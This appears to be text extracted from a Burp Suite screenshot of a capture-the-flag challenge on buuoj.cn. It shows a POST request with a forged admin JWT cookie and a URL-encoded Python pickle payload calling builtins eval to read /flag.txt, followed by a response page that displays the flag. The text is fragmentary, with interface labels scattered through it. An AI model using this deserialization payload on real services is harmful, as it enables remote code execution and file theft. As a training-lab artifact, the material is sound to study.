 Request
Raw
Params
Headers
Hex
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 178
Origin: http://d505f475-6e21-469f-8dc3-ebb13018b4fa.node3.buuoj.cn
Connection: keep-alive
Referer:
http://d505f475-6e21-469f-8dc3-ebb13018b4fa.node3.buuoj.cn/b1g_m4
mber
Cookie:
_xsrf=2|1da4255c|c34e366797866937d922360e11d94ebc|1582188896;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWlu
In0.40on__HQ8B2-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo
Upgrade-Insecure-Requests: 1
_xsrf=2%7C017eabb3%7Cdf94b8888b5ce7d8c5f8b8e10d03c053%7C1582
188896&become=c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%2
7/flag.txt%27%2C%27r%27%29.read%28%29%22%0Ap1%0Atp2%0ARp3
%0A.
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
<img src="/static/img/b.png" alt=""/>
<p class="color_pink">admin</p>
<img class="lv" src="/static/img/member.png" alt=""/>
</div>
<div class="ui
segment">flag{85c9bcee-b24a-447f-aafc-188009e63ca9}
</div>
<div class="ui segment">
<form action="/b1g_m4mber" method="post">
<input type="hidden" name="_xsrf"
value="2|7895fcaf|a67fef94f2b7b0c4bc13effd74e8974f|1582188896"/>
<input hidden="hidden" type="text" class="f-m ui segment"
name="become" placeholder="" value="admin" required>
<div class="group">
<button type="submit" class="ui secondary button
">一键成为大会员</button>
</div>
</form>
</div>
?
<
+
>
Type a search term
0 matche